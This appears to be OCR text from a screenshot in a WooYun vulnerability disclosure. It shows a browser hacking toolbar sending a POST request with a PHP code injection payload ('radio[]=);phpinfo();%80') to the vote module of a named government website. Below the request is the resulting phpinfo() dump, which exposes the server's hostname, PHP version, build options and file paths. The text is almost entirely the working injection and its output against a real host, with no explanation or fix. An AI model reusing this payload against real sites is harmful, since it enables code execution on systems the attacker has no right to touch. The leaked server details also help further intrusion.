 www.gtcz.gov.cn/index.php?m=vote&c=index&a=result&subjectid=4&siteid=1
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.gtcz.gov.cn/index.php?m=vote&c=index&a=post&subjectid=4&siteid=1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
subjectid=4&radio[]=);phpinfo();%80
PHP Version 5.2.14
php
System
Windows NT CZGT-SERVER 5.2 build 3790
Build Date
Jul 21 2010 18:41:42
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-
sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\php-5.2.14-Win32\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
php, file, data, http, ftp, compress.zlib
www.wooyun.org